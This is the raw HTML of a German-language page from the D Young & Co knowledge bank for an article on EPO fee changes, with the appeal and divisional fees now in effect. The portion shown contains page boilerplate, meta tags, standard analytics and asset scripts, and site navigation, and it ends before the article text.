

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/epofees0414
body_size: 40076
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | EPO fees: appeal and divisional fees now in effect</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="Inflation adjusted EPO fees will increase by an average of about 4.3%, although the European Search Fee will rise by about 10.3% (to EUR 1285) in order to…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/epofees0414" property="og:url">
<meta content="EPO fees: appeal and divisional fees now in effect" property="og:title">
<meta content="Inflation adjusted EPO fees will increase by an average of about 4.3%, although the European Search Fee will rise by about 10.3% (to EUR 1285) in order to…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="EPO fees: appeal and divisional fees now in effect">
<meta name="twitter:description" content="Inflation adjusted EPO fees will increase by an average of about 4.3%, although the European Search Fee will rise by about 10.3% (to EUR 1285) in order to…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/epofees0414" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/epofees0414" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/epofees0414" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/epofees0414" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="epofees0414" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-gjlpvx" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;377d928b0688b7e485888bda8cce71d692fceed23167683992528242d1e9b75ecomponent-gjlpvx&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;d6ec9ef8bda953e55a0ef638818cb301c0a58f331ee00675cec51946e0d500371815&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/epofees0414" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/epofees0414" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
